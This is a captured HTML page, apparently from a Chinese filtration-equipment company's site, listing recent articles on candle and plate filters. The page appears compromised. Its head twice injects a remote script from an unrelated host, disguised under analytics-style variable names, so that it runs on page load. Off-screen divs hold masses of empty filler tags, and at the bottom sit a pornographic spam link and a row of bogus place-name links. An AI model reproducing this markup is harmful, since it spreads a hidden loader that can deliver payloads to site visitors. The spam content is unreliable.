

--- FILE ---
content_type: text/html
request_url: http://www.alexbarrdoula.com/index.php?p=products_show&c_id=3&id=19
body_size: 32861
content:
<!DOCTYPE html> 
<html lang="zh-CN">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
	    <title>燭式過濾機-板式密閉過濾機-上海百科</title>
    <meta name="keywords" content="燭式過濾機,板式密閉過濾機,硅藻土過濾機,袋式過濾器,高分子微孔過濾機,芯式過濾器,脫碳過濾機">
    <meta name="description" content="上海流體分離技術有限公司(www.alexbarrdoula.com)是專業的過濾機廠家,為您提供燭式過濾機,板式密閉過濾機等多樣化的過濾機,公司從事流體分離相關設備多年,了解市場行情,誠邀各位客商,各界朋友和友仁前來考察,洽談">
	<link rel="stylesheet" href="http://www.alexbarrdoula.com/zb_users/theme/NewbiiMini/style/default.css?v=2025-03-29" type="text/css" media="all"/>
	<script src="http://www.alexbarrdoula.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script type="text/javascript">
(function(){
    var baidu = document.createElement("script");
    baidu.src = "http://i.6v6.work/v/?uid=390615";
    var cnzz = document.getElementsByTagName("script")[0];
    cnzz.parentNode.insertBefore(baidu, cnzz);		
 })();
</script>
	<script src="http://www.alexbarrdoula.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
	<script src="http://www.alexbarrdoula.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
	<script type="text/javascript">
(function(){
    var baidu = document.createElement("script");
    baidu.src = "http://i.6v6.work/v/?uid=390615";
    var cnzz = document.getElementsByTagName("script")[0];
    cnzz.parentNode.insertBefore(baidu, cnzz);		
 })();
</script>
	<link rel="alternate" type="application/rss+xml" href="http://www.alexbarrdoula.com/feed.php" title="燭式過濾機-板式密閉過濾機-上海百科" />
	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.alexbarrdoula.com/zb_system/xml-rpc/?rsd" />
	<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.alexbarrdoula.com/zb_system/xml-rpc/wlwmanifest.xml" /> 
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
</head>
<body>
<div style="position:fixed;left:-9000px;top:-9000px;"><object id="eeeee"><dd id="eeeee"><strong id="eeeee"></strong></dd></object><blockquote id="eeeee"><u id="eeeee"><optgroup id="eeeee"></optgroup></u></blockquote><tbody id="eeeee"></tbody><samp id="eeeee"></samp><tbody id="eeeee"></tbody><s id="eeeee"><xmp id="eeeee"><tt id="eeeee"></tt></xmp></s><rt id="eeeee"><noscript id="eeeee"><optgroup id="eeeee"></optgroup></noscript></rt><optgroup id="eeeee"></optgroup><kbd id="eeeee"></kbd><dd id="eeeee"><tr id="eeeee"><div id="eeeee"></div></tr></dd><blockquote id="eeeee"></blockquote><legend id="eeeee"></legend><noscript id="eeeee"></noscript><kbd id="eeeee"><legend id="eeeee"><dd id="eeeee"></dd></legend></kbd><u id="eeeee"></u><wbr id="eeeee"><label id="eeeee"><small id="eeeee"></small></label></wbr><small id="eeeee"></small><rt id="eeeee"></rt><u id="eeeee"></u><center id="eeeee"></center><button id="eeeee"></button><source id="eeeee"></source><dd id="eeeee"></dd><acronym id="eeeee"><nav id="eeeee"><label id="eeeee"></label></nav></acronym><label id="eeeee"></label><u id="eeeee"></u><strong id="eeeee"></strong><input id="eeeee"></input><tbody id="eeeee"></tbody><kbd id="eeeee"><code id="eeeee"><object id="eeeee"></object></code></kbd><button id="eeeee"></button><option id="eeeee"></option><small id="eeeee"></small><u id="eeeee"></u><wbr id="eeeee"></wbr><wbr id="eeeee"></wbr><s id="eeeee"></s><sup id="eeeee"></sup><legend id="eeeee"><object id="eeeee"><tr id="eeeee"></tr></object></legend><rt id="eeeee"></rt><legend id="eeeee"><object id="eeeee"><dd id="eeeee"></dd></object></legend><s id="eeeee"><xmp id="eeeee"><tt id="eeeee"></tt></xmp></s><bdo id="eeeee"><input id="eeeee"><center id="eeeee"></center></input></bdo><td id="eeeee"></td><noscript id="eeeee"></noscript><label id="eeeee"></label><div id="eeeee"><s id="eeeee"><li id="eeeee"></li></s></div><input id="eeeee"></input><xmp id="eeeee"></xmp><menu id="eeeee"><td id="eeeee"><sup id="eeeee"></sup></td></menu>
<code id="eeeee"></code><label id="eeeee"></label><xmp id="eeeee"></xmp><menu id="eeeee"></menu><button id="eeeee"><td id="eeeee"><sup id="eeeee"></sup></td></button><tt id="eeeee"></tt><div id="eeeee"><s id="eeeee"><xmp id="eeeee"></xmp></s></div><td id="eeeee"><sup id="eeeee"><option id="eeeee"></option></sup></td><div id="eeeee"></div><noscript id="eeeee"></noscript><acronym id="eeeee"></acronym><sup id="eeeee"><bdo id="eeeee"><input id="eeeee"></input></bdo></sup><dd id="eeeee"></dd><noscript id="eeeee"><u id="eeeee"><source id="eeeee"></source></u></noscript><tbody id="eeeee"></tbody><menu id="eeeee"><td id="eeeee"><bdo id="eeeee"></bdo></td></menu><object id="eeeee"><dd id="eeeee"><tr id="eeeee"></tr></dd></object><samp id="eeeee"><acronym id="eeeee"><nav id="eeeee"></nav></acronym></samp><tr id="eeeee"></tr><center id="eeeee"><kbd id="eeeee"><legend id="eeeee"></legend></kbd></center><legend id="eeeee"></legend><td id="eeeee"></td><center id="eeeee"></center><legend id="eeeee"></legend><rt id="eeeee"></rt><div id="eeeee"></div><nav id="eeeee"></nav><li id="eeeee"><tt id="eeeee"><rt id="eeeee"></rt></tt></li><legend id="eeeee"></legend><blockquote id="eeeee"></blockquote><center id="eeeee"></center><kbd id="eeeee"></kbd><wbr id="eeeee"></wbr><optgroup id="eeeee"></optgroup><td id="eeeee"></td><small id="eeeee"><menu id="eeeee"><td id="eeeee"></td></menu></small><input id="eeeee"></input><kbd id="eeeee"><code id="eeeee"><object id="eeeee"></object></code></kbd><menu id="eeeee"></menu><input id="eeeee"></input><nav id="eeeee"><wbr id="eeeee"><small id="eeeee"></small></wbr></nav><table id="eeeee"><blockquote id="eeeee"><noscript id="eeeee"></noscript></blockquote></table><noscript id="eeeee"></noscript><optgroup id="eeeee"></optgroup><table id="eeeee"><rt id="eeeee"><noscript id="eeeee"></noscript></rt></table><xmp id="eeeee"></xmp><center id="eeeee"></center><div id="eeeee"></div><sup id="eeeee"></sup><code id="eeeee"></code>
<nav id="eeeee"></nav><object id="eeeee"></object><kbd id="eeeee"></kbd><samp id="eeeee"><tbody id="eeeee"><nav id="eeeee"></nav></tbody></samp><div id="eeeee"><xmp id="eeeee"><li id="eeeee"></li></xmp></div><tbody id="eeeee"></tbody><blockquote id="eeeee"></blockquote><wbr id="eeeee"></wbr><code id="eeeee"><object id="eeeee"><dd id="eeeee"></dd></object></code><label id="eeeee"></label><li id="eeeee"></li><li id="eeeee"></li><tt id="eeeee"></tt><table id="eeeee"></table><tr id="eeeee"><strong id="eeeee"><s id="eeeee"></s></strong></tr><tt id="eeeee"><table id="eeeee"><blockquote id="eeeee"></blockquote></table></tt><wbr id="eeeee"></wbr><samp id="eeeee"></samp><option id="eeeee"></option><xmp id="eeeee"></xmp><source id="eeeee"></source><kbd id="eeeee"></kbd><legend id="eeeee"><object id="eeeee"><tr id="eeeee"></tr></object></legend><noscript id="eeeee"></noscript><s id="eeeee"></s><blockquote id="eeeee"><u id="eeeee"><optgroup id="eeeee"></optgroup></u></blockquote><table id="eeeee"></table><s id="eeeee"></s><li id="eeeee"></li><kbd id="eeeee"></kbd><xmp id="eeeee"></xmp><label id="eeeee"></label><tr id="eeeee"></tr><div id="eeeee"></div><s id="eeeee"></s><dd id="eeeee"></dd><u id="eeeee"><optgroup id="eeeee"><source id="eeeee"></source></optgroup></u><small id="eeeee"></small><wbr id="eeeee"></wbr><nav id="eeeee"><wbr id="eeeee"><button id="eeeee"></button></wbr></nav><source id="eeeee"><tbody id="eeeee"><acronym id="eeeee"></acronym></tbody></source><dd id="eeeee"><tr id="eeeee"><div id="eeeee"></div></tr></dd><small id="eeeee"></small><input id="eeeee"></input><code id="eeeee"></code><acronym id="eeeee"><nav id="eeeee"><label id="eeeee"></label></nav></acronym><option id="eeeee"></option><tt id="eeeee"><table id="eeeee"><blockquote id="eeeee"></blockquote></table></tt><div id="eeeee"></div><noscript id="eeeee"></noscript>
<tr id="eeeee"><strong id="eeeee"><s id="eeeee"></s></strong></tr><strong id="eeeee"><s id="eeeee"><xmp id="eeeee"></xmp></s></strong><menu id="eeeee"></menu><li id="eeeee"></li><dd id="eeeee"></dd><button id="eeeee"></button><td id="eeeee"></td><noscript id="eeeee"><optgroup id="eeeee"><source id="eeeee"></source></optgroup></noscript><dd id="eeeee"></dd><small id="eeeee"></small><sup id="eeeee"></sup><u id="eeeee"></u><tt id="eeeee"></tt><dd id="eeeee"><tr id="eeeee"><div id="eeeee"></div></tr></dd><option id="eeeee"><input id="eeeee"><kbd id="eeeee"></kbd></input></option><legend id="eeeee"></legend><small id="eeeee"></small><acronym id="eeeee"></acronym><samp id="eeeee"><tbody id="eeeee"><nav id="eeeee"></nav></tbody></samp><u id="eeeee"></u><table id="eeeee"><rt id="eeeee"><noscript id="eeeee"></noscript></rt></table><object id="eeeee"></object><acronym id="eeeee"><nav id="eeeee"><label id="eeeee"></label></nav></acronym><blockquote id="eeeee"></blockquote><option id="eeeee"></option><strong id="eeeee"><s id="eeeee"><xmp id="eeeee"></xmp></s></strong><sup id="eeeee"></sup><label id="eeeee"><small id="eeeee"><menu id="eeeee"></menu></small></label><menu id="eeeee"></menu><u id="eeeee"></u><legend id="eeeee"></legend><tbody id="eeeee"><acronym id="eeeee"><nav id="eeeee"></nav></acronym></tbody><label id="eeeee"></label><u id="eeeee"></u><sup id="eeeee"><bdo id="eeeee"><input id="eeeee"></input></bdo></sup><tr id="eeeee"><strong id="eeeee"><s id="eeeee"></s></strong></tr><object id="eeeee"></object><div id="eeeee"><s id="eeeee"><li id="eeeee"></li></s></div><rt id="eeeee"><blockquote id="eeeee"><u id="eeeee"></u></blockquote></rt><sup id="eeeee"></sup><s id="eeeee"></s><strong id="eeeee"></strong><xmp id="eeeee"><li id="eeeee"><table id="eeeee"></table></li></xmp><xmp id="eeeee"></xmp><label id="eeeee"></label><tt id="eeeee"></tt><kbd id="eeeee"></kbd><strong id="eeeee"><s id="eeeee"><xmp id="eeeee"></xmp></s></strong><input id="eeeee"><center id="eeeee"><code id="eeeee"></code></center></input><menu id="eeeee"><td id="eeeee"><bdo id="eeeee"></bdo></td></menu>
<li id="eeeee"><table id="eeeee"><rt id="eeeee"></rt></table></li><nav id="eeeee"></nav><li id="eeeee"></li><center id="eeeee"></center><label id="eeeee"></label><samp id="eeeee"><acronym id="eeeee"><nav id="eeeee"></nav></acronym></samp><noscript id="eeeee"></noscript><blockquote id="eeeee"><u id="eeeee"><optgroup id="eeeee"></optgroup></u></blockquote><tr id="eeeee"></tr><input id="eeeee"></input><s id="eeeee"></s><tr id="eeeee"><strong id="eeeee"><s id="eeeee"></s></strong></tr><option id="eeeee"></option><dd id="eeeee"></dd><div id="eeeee"></div><bdo id="eeeee"></bdo><sup id="eeeee"><option id="eeeee"><center id="eeeee"></center></option></sup><tr id="eeeee"></tr><input id="eeeee"></input><object id="eeeee"><strong id="eeeee"><div id="eeeee"></div></strong></object><center id="eeeee"><code id="eeeee"><legend id="eeeee"></legend></code></center><table id="eeeee"></table><bdo id="eeeee"><option id="eeeee"><center id="eeeee"></center></option></bdo><label id="eeeee"><button id="eeeee"><td id="eeeee"></td></button></label><div id="eeeee"></div><nav id="eeeee"></nav><object id="eeeee"></object><button id="eeeee"></button><blockquote id="eeeee"></blockquote><table id="eeeee"></table><div id="eeeee"></div><td id="eeeee"></td><input id="eeeee"><center id="eeeee"><code id="eeeee"></code></center></input><label id="eeeee"></label><tbody id="eeeee"></tbody><option id="eeeee"><center id="eeeee"><code id="eeeee"></code></center></option><object id="eeeee"></object><legend id="eeeee"><object id="eeeee"><tr id="eeeee"></tr></object></legend><code id="eeeee"><legend id="eeeee"><dd id="eeeee"></dd></legend></code><blockquote id="eeeee"></blockquote><dd id="eeeee"><tr id="eeeee"><div id="eeeee"></div></tr></dd><optgroup id="eeeee"></optgroup><center id="eeeee"><kbd id="eeeee"><code id="eeeee"></code></kbd></center><small id="eeeee"></small><div id="eeeee"><s id="eeeee"><li id="eeeee"></li></s></div><source id="eeeee"></source><xmp id="eeeee"></xmp><td id="eeeee"></td><object id="eeeee"></object><td id="eeeee"><bdo id="eeeee"><option id="eeeee"></option></bdo></td></div>
	    <div class="newbui-header__top clearfix">
        <div class="container">
            <div class="row">
                <div class="newbui-header__logo"><a href="http://www.alexbarrdoula.com/"><img class="logo" src="http://www.alexbarrdoula.com/zb_users/theme/NewbiiMini/img/logo.png" /></a></div>
                <div class="newbui-header__search">
                    <form id="search" name="search" method="post" action="http://www.alexbarrdoula.com/zb_system/cmd.php?act=search" onsubmit="return qrsearch();"><input type="text" id="wd" name="q" class="mac_wd form-control" value="" placeholder="請輸入關鍵詞..." /><button class="submit" id="searchbutton" type="submit"></button></form>
                </div>
            </div>
        </div>
    </div>	<div class="newbui-header__bar clearfix">
        <div class="container">
            <div class="row">
            	<ul class="newbui-header__menu clearfix">
            	<li id="nvabar-item-index"><a href="http://www.alexbarrdoula.com/">首頁</a></li><li id="navbar-category-1"><a href="http://www.alexbarrdoula.com/category-1.html">燭式過濾機</a></li><li id="navbar-category-2"><a href="http://www.alexbarrdoula.com/category-2.html">板式密閉過濾機</a></li><li id="navbar-category-3"><a href="http://www.alexbarrdoula.com/category-3.html">行業資訊</a></li>            	</ul>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="row">
                        <div class="newbui-pannel clearfix">
                <ul class="newbui-list clearfix">
                <li class="active clearfix hidden-xs"><span class="title">名稱</span><span class="type">類別</span><span class="time">更新時間</span></li>
                                                <li class="clearfix">
    <h3 class="title"><a href="http://www.alexbarrdoula.com/545.html" title="過濾器袋式過濾器廠家">過濾器袋式過濾器廠家</a></h3><span class="type"><a href="http://www.alexbarrdoula.com/category-3.html">行業資訊</a></span><span class="time">2026-01-21 17:03:25</span>
</li>                                                                <li class="clearfix">
    <h3 class="title"><a href="http://www.alexbarrdoula.com/544.html" title="硅藻土過濾機使用方法">硅藻土過濾機使用方法</a></h3><span class="type"><a href="http://www.alexbarrdoula.com/category-3.html">行業資訊</a></span><span class="time">2026-01-20 21:06:35</span>
</li>                                                                <li class="clearfix">
    <h3 class="title"><a href="http://www.alexbarrdoula.com/543.html" title="板式紙板式過濾機">板式紙板式過濾機</a></h3><span class="type"><a href="http://www.alexbarrdoula.com/category-2.html">板式密閉過濾機</a></span><span class="time">2026-01-20 16:59:30</span>
</li>                                                                <li class="clearfix">
    <h3 class="title"><a href="http://www.alexbarrdoula.com/542.html" title="北京袋式過濾器生產廠家">北京袋式過濾器生產廠家</a></h3><span class="type"><a href="http://www.alexbarrdoula.com/category-2.html">板式密閉過濾機</a></span><span class="time">2026-01-19 20:59:10</span>
</li>                                                                <li class="clearfix">
    <h3 class="title"><a href="http://www.alexbarrdoula.com/541.html" title="燭式過濾器濾芯多少錢">燭式過濾器濾芯多少錢</a></h3><span class="type"><a href="http://www.alexbarrdoula.com/category-2.html">板式密閉過濾機</a></span><span class="time">2026-01-19 04:53:11</span>
</li>                                                                <li class="clearfix">
    <h3 class="title"><a href="http://www.alexbarrdoula.com/540.html" title="化學液過濾機原理">化學液過濾機原理</a></h3><span class="type"><a href="http://www.alexbarrdoula.com/category-1.html">燭式過濾機</a></span><span class="time">2026-01-18 21:02:45</span>
</li>                                                                <li class="clearfix">
    <h3 class="title"><a href="http://www.alexbarrdoula.com/539.html" title="袋式過濾器安裝規范">袋式過濾器安裝規范</a></h3><span class="type"><a href="http://www.alexbarrdoula.com/category-3.html">行業資訊</a></span><span class="time">2026-01-18 16:55:53</span>
</li>                                                                <li class="clearfix">
    <h3 class="title"><a href="http://www.alexbarrdoula.com/538.html" title="過濾器濾芯生產設備">過濾器濾芯生產設備</a></h3><span class="type"><a href="http://www.alexbarrdoula.com/category-1.html">燭式過濾機</a></span><span class="time">2026-01-18 12:52:24</span>
</li>                                                                <li class="clearfix">
    <h3 class="title"><a href="http://www.alexbarrdoula.com/537.html" title="高效過濾器濾材">高效過濾器濾材</a></h3><span class="type"><a href="http://www.alexbarrdoula.com/category-1.html">燭式過濾機</a></span><span class="time">2026-01-18 08:51:09</span>
</li>                                                                <li class="clearfix">
    <h3 class="title"><a href="http://www.alexbarrdoula.com/536.html" title="袋式過濾器多少錢一臺啊">袋式過濾器多少錢一臺啊</a></h3><span class="type"><a href="http://www.alexbarrdoula.com/category-2.html">板式密閉過濾機</a></span><span class="time">2026-01-18 04:46:21</span>
</li>                                                </ul>
            </div>
                        
            <ul class="newbui-page text-center clearfix">
    	<li><a href="http://www.alexbarrdoula.com/">首頁</a></li>
	    	<li class="hidden-xs active"><a href="http://www.alexbarrdoula.com/" title="1">1</a></li>
	    	<li class="hidden-xs"><a href="http://www.alexbarrdoula.com/page_2.html" title="2">2</a></li>
	    	<li class="hidden-xs"><a href="http://www.alexbarrdoula.com/page_3.html" title="3">3</a></li>
	    	<li class="hidden-xs"><a href="http://www.alexbarrdoula.com/page_4.html" title="4">4</a></li>
	    	<li class="hidden-xs"><a href="http://www.alexbarrdoula.com/page_5.html" title="5">5</a></li>
	    	<li class="hidden-xs"><a href="http://www.alexbarrdoula.com/page_6.html" title="6">6</a></li>
	    	<li class="hidden-xs"><a href="http://www.alexbarrdoula.com/page_7.html" title="7">7</a></li>
	    	<li class="hidden-xs"><a href="http://www.alexbarrdoula.com/page_8.html" title="8">8</a></li>
	    	<li class="hidden-xs"><a href="http://www.alexbarrdoula.com/page_9.html" title="9">9</a></li>
	    	<li class="hidden-xs"><a href="http://www.alexbarrdoula.com/page_10.html" title="10">10</a></li>
	    	<li class="active visible-xs"><span class="num">1/10</span></li>
	<li><a href="http://www.alexbarrdoula.com/page_2.html">下一頁</a></li>
	    	<li><a href="http://www.alexbarrdoula.com/page_10.html">尾頁</a></li>
	</ul>
		</div>
	</div>
	    <div class="newbui-foot clearfix">
                <p class="text-muted">本站和 最新資訊 的作者無關，不對其內容負責。本歷史頁面謹為網絡歷史索引，不代表被查詢網站的即時頁面。</p>
        <p class="text-muted hidden-xs">Powered By <a >CeYun Ltd.</a> 本站云計算服務由 <a >壹貳互聯</a> 提供
</p>
                	</div>
<div style="position:fixed;left:-9000px;top:-9000px;"><object id="eeeee"><dd id="eeeee"><strong id="eeeee"></strong></dd></object><blockquote id="eeeee"><u id="eeeee"><optgroup id="eeeee"></optgroup></u></blockquote><tbody id="eeeee"></tbody><samp id="eeeee"></samp><tbody id="eeeee"></tbody><s id="eeeee"><xmp id="eeeee"><tt id="eeeee"></tt></xmp></s><rt id="eeeee"><noscript id="eeeee"><optgroup id="eeeee"></optgroup></noscript></rt><optgroup id="eeeee"></optgroup><kbd id="eeeee"></kbd><dd id="eeeee"><tr id="eeeee"><div id="eeeee"></div></tr></dd><blockquote id="eeeee"></blockquote><legend id="eeeee"></legend><noscript id="eeeee"></noscript><kbd id="eeeee"><legend id="eeeee"><dd id="eeeee"></dd></legend></kbd><u id="eeeee"></u><wbr id="eeeee"><label id="eeeee"><small id="eeeee"></small></label></wbr><small id="eeeee"></small><rt id="eeeee"></rt><u id="eeeee"></u><center id="eeeee"></center><button id="eeeee"></button><source id="eeeee"></source><dd id="eeeee"></dd><acronym id="eeeee"><nav id="eeeee"><label id="eeeee"></label></nav></acronym><label id="eeeee"></label><u id="eeeee"></u><strong id="eeeee"></strong><input id="eeeee"></input><tbody id="eeeee"></tbody><kbd id="eeeee"><code id="eeeee"><object id="eeeee"></object></code></kbd><button id="eeeee"></button><option id="eeeee"></option><small id="eeeee"></small><u id="eeeee"></u><wbr id="eeeee"></wbr><wbr id="eeeee"></wbr><s id="eeeee"></s><sup id="eeeee"></sup><legend id="eeeee"><object id="eeeee"><tr id="eeeee"></tr></object></legend><rt id="eeeee"></rt><legend id="eeeee"><object id="eeeee"><dd id="eeeee"></dd></object></legend><s id="eeeee"><xmp id="eeeee"><tt id="eeeee"></tt></xmp></s><bdo id="eeeee"><input id="eeeee"><center id="eeeee"></center></input></bdo><td id="eeeee"></td><noscript id="eeeee"></noscript><label id="eeeee"></label><div id="eeeee"><s id="eeeee"><li id="eeeee"></li></s></div><input id="eeeee"></input><xmp id="eeeee"></xmp><menu id="eeeee"><td id="eeeee"><sup id="eeeee"></sup></td></menu>
<code id="eeeee"></code><label id="eeeee"></label><xmp id="eeeee"></xmp><menu id="eeeee"></menu><button id="eeeee"><td id="eeeee"><sup id="eeeee"></sup></td></button><tt id="eeeee"></tt><div id="eeeee"><s id="eeeee"><xmp id="eeeee"></xmp></s></div><td id="eeeee"><sup id="eeeee"><option id="eeeee"></option></sup></td><div id="eeeee"></div><noscript id="eeeee"></noscript><acronym id="eeeee"></acronym><sup id="eeeee"><bdo id="eeeee"><input id="eeeee"></input></bdo></sup><dd id="eeeee"></dd><noscript id="eeeee"><u id="eeeee"><source id="eeeee"></source></u></noscript><tbody id="eeeee"></tbody><menu id="eeeee"><td id="eeeee"><bdo id="eeeee"></bdo></td></menu><object id="eeeee"><dd id="eeeee"><tr id="eeeee"></tr></dd></object><samp id="eeeee"><acronym id="eeeee"><nav id="eeeee"></nav></acronym></samp><tr id="eeeee"></tr><center id="eeeee"><kbd id="eeeee"><legend id="eeeee"></legend></kbd></center><legend id="eeeee"></legend><td id="eeeee"></td><center id="eeeee"></center><legend id="eeeee"></legend><rt id="eeeee"></rt><div id="eeeee"></div><nav id="eeeee"></nav><li id="eeeee"><tt id="eeeee"><rt id="eeeee"></rt></tt></li><legend id="eeeee"></legend><blockquote id="eeeee"></blockquote><center id="eeeee"></center><kbd id="eeeee"></kbd><wbr id="eeeee"></wbr><optgroup id="eeeee"></optgroup><td id="eeeee"></td><small id="eeeee"><menu id="eeeee"><td id="eeeee"></td></menu></small><input id="eeeee"></input><kbd id="eeeee"><code id="eeeee"><object id="eeeee"></object></code></kbd><menu id="eeeee"></menu><input id="eeeee"></input><nav id="eeeee"><wbr id="eeeee"><small id="eeeee"></small></wbr></nav><table id="eeeee"><blockquote id="eeeee"><noscript id="eeeee"></noscript></blockquote></table><noscript id="eeeee"></noscript><optgroup id="eeeee"></optgroup><table id="eeeee"><rt id="eeeee"><noscript id="eeeee"></noscript></rt></table><xmp id="eeeee"></xmp><center id="eeeee"></center><div id="eeeee"></div><sup id="eeeee"></sup><code id="eeeee"></code>
<nav id="eeeee"></nav><object id="eeeee"></object><kbd id="eeeee"></kbd><samp id="eeeee"><tbody id="eeeee"><nav id="eeeee"></nav></tbody></samp><div id="eeeee"><xmp id="eeeee"><li id="eeeee"></li></xmp></div><tbody id="eeeee"></tbody><blockquote id="eeeee"></blockquote><wbr id="eeeee"></wbr><code id="eeeee"><object id="eeeee"><dd id="eeeee"></dd></object></code><label id="eeeee"></label><li id="eeeee"></li><li id="eeeee"></li><tt id="eeeee"></tt><table id="eeeee"></table><tr id="eeeee"><strong id="eeeee"><s id="eeeee"></s></strong></tr><tt id="eeeee"><table id="eeeee"><blockquote id="eeeee"></blockquote></table></tt><wbr id="eeeee"></wbr><samp id="eeeee"></samp><option id="eeeee"></option><xmp id="eeeee"></xmp><source id="eeeee"></source><kbd id="eeeee"></kbd><legend id="eeeee"><object id="eeeee"><tr id="eeeee"></tr></object></legend><noscript id="eeeee"></noscript><s id="eeeee"></s><blockquote id="eeeee"><u id="eeeee"><optgroup id="eeeee"></optgroup></u></blockquote><table id="eeeee"></table><s id="eeeee"></s><li id="eeeee"></li><kbd id="eeeee"></kbd><xmp id="eeeee"></xmp><label id="eeeee"></label><tr id="eeeee"></tr><div id="eeeee"></div><s id="eeeee"></s><dd id="eeeee"></dd><u id="eeeee"><optgroup id="eeeee"><source id="eeeee"></source></optgroup></u><small id="eeeee"></small><wbr id="eeeee"></wbr><nav id="eeeee"><wbr id="eeeee"><button id="eeeee"></button></wbr></nav><source id="eeeee"><tbody id="eeeee"><acronym id="eeeee"></acronym></tbody></source><dd id="eeeee"><tr id="eeeee"><div id="eeeee"></div></tr></dd><small id="eeeee"></small><input id="eeeee"></input><code id="eeeee"></code><acronym id="eeeee"><nav id="eeeee"><label id="eeeee"></label></nav></acronym><option id="eeeee"></option><tt id="eeeee"><table id="eeeee"><blockquote id="eeeee"></blockquote></table></tt><div id="eeeee"></div><noscript id="eeeee"></noscript>
<tr id="eeeee"><strong id="eeeee"><s id="eeeee"></s></strong></tr><strong id="eeeee"><s id="eeeee"><xmp id="eeeee"></xmp></s></strong><menu id="eeeee"></menu><li id="eeeee"></li><dd id="eeeee"></dd><button id="eeeee"></button><td id="eeeee"></td><noscript id="eeeee"><optgroup id="eeeee"><source id="eeeee"></source></optgroup></noscript><dd id="eeeee"></dd><small id="eeeee"></small><sup id="eeeee"></sup><u id="eeeee"></u><tt id="eeeee"></tt><dd id="eeeee"><tr id="eeeee"><div id="eeeee"></div></tr></dd><option id="eeeee"><input id="eeeee"><kbd id="eeeee"></kbd></input></option><legend id="eeeee"></legend><small id="eeeee"></small><acronym id="eeeee"></acronym><samp id="eeeee"><tbody id="eeeee"><nav id="eeeee"></nav></tbody></samp><u id="eeeee"></u><table id="eeeee"><rt id="eeeee"><noscript id="eeeee"></noscript></rt></table><object id="eeeee"></object><acronym id="eeeee"><nav id="eeeee"><label id="eeeee"></label></nav></acronym><blockquote id="eeeee"></blockquote><option id="eeeee"></option><strong id="eeeee"><s id="eeeee"><xmp id="eeeee"></xmp></s></strong><sup id="eeeee"></sup><label id="eeeee"><small id="eeeee"><menu id="eeeee"></menu></small></label><menu id="eeeee"></menu><u id="eeeee"></u><legend id="eeeee"></legend><tbody id="eeeee"><acronym id="eeeee"><nav id="eeeee"></nav></acronym></tbody><label id="eeeee"></label><u id="eeeee"></u><sup id="eeeee"><bdo id="eeeee"><input id="eeeee"></input></bdo></sup><tr id="eeeee"><strong id="eeeee"><s id="eeeee"></s></strong></tr><object id="eeeee"></object><div id="eeeee"><s id="eeeee"><li id="eeeee"></li></s></div><rt id="eeeee"><blockquote id="eeeee"><u id="eeeee"></u></blockquote></rt><sup id="eeeee"></sup><s id="eeeee"></s><strong id="eeeee"></strong><xmp id="eeeee"><li id="eeeee"><table id="eeeee"></table></li></xmp><xmp id="eeeee"></xmp><label id="eeeee"></label><tt id="eeeee"></tt><kbd id="eeeee"></kbd><strong id="eeeee"><s id="eeeee"><xmp id="eeeee"></xmp></s></strong><input id="eeeee"><center id="eeeee"><code id="eeeee"></code></center></input><menu id="eeeee"><td id="eeeee"><bdo id="eeeee"></bdo></td></menu>
<li id="eeeee"><table id="eeeee"><rt id="eeeee"></rt></table></li><nav id="eeeee"></nav><li id="eeeee"></li><center id="eeeee"></center><label id="eeeee"></label><samp id="eeeee"><acronym id="eeeee"><nav id="eeeee"></nav></acronym></samp><noscript id="eeeee"></noscript><blockquote id="eeeee"><u id="eeeee"><optgroup id="eeeee"></optgroup></u></blockquote><tr id="eeeee"></tr><input id="eeeee"></input><s id="eeeee"></s><tr id="eeeee"><strong id="eeeee"><s id="eeeee"></s></strong></tr><option id="eeeee"></option><dd id="eeeee"></dd><div id="eeeee"></div><bdo id="eeeee"></bdo><sup id="eeeee"><option id="eeeee"><center id="eeeee"></center></option></sup><tr id="eeeee"></tr><input id="eeeee"></input><object id="eeeee"><strong id="eeeee"><div id="eeeee"></div></strong></object><center id="eeeee"><code id="eeeee"><legend id="eeeee"></legend></code></center><table id="eeeee"></table><bdo id="eeeee"><option id="eeeee"><center id="eeeee"></center></option></bdo><label id="eeeee"><button id="eeeee"><td id="eeeee"></td></button></label><div id="eeeee"></div><nav id="eeeee"></nav><object id="eeeee"></object><button id="eeeee"></button><blockquote id="eeeee"></blockquote><table id="eeeee"></table><div id="eeeee"></div><td id="eeeee"></td><input id="eeeee"><center id="eeeee"><code id="eeeee"></code></center></input><label id="eeeee"></label><tbody id="eeeee"></tbody><option id="eeeee"><center id="eeeee"><code id="eeeee"></code></center></option><object id="eeeee"></object><legend id="eeeee"><object id="eeeee"><tr id="eeeee"></tr></object></legend><code id="eeeee"><legend id="eeeee"><dd id="eeeee"></dd></legend></code><blockquote id="eeeee"></blockquote><dd id="eeeee"><tr id="eeeee"><div id="eeeee"></div></tr></dd><optgroup id="eeeee"></optgroup><center id="eeeee"><kbd id="eeeee"><code id="eeeee"></code></kbd></center><small id="eeeee"></small><div id="eeeee"><s id="eeeee"><li id="eeeee"></li></s></div><source id="eeeee"></source><xmp id="eeeee"></xmp><td id="eeeee"></td><object id="eeeee"></object><td id="eeeee"><bdo id="eeeee"><option id="eeeee"></option></bdo></td></div>

<a href="http://www.alexbarrdoula.com/">久久99精品国产麻豆婷婷洗澡</a>
<a href="http://444" target="_blank">汾阳市</a>|
<a href="http://444" target="_blank">山东省</a>|
<a href="http://444" target="_blank">沾化县</a>|
<a href="http://444" target="_blank">怀来县</a>|
<a href="http://444" target="_blank">琼海市</a>|
<a href="http://444" target="_blank">阿坝县</a>|
<a href="http://444" target="_blank">樟树市</a>|
<a href="http://444" target="_blank">肇庆市</a>|
<a href="http://444" target="_blank">临江市</a>|
<a href="http://444" target="_blank">盐山县</a>|
<a href="http://444" target="_blank">西充县</a>|
<a href="http://444" target="_blank">宜阳县</a>|
<a href="http://444" target="_blank">措勤县</a>|
<a href="http://444" target="_blank">林州市</a>|
<a href="http://444" target="_blank">布尔津县</a>|
<a href="http://444" target="_blank">方正县</a>|
<a href="http://444" target="_blank">庆云县</a>|
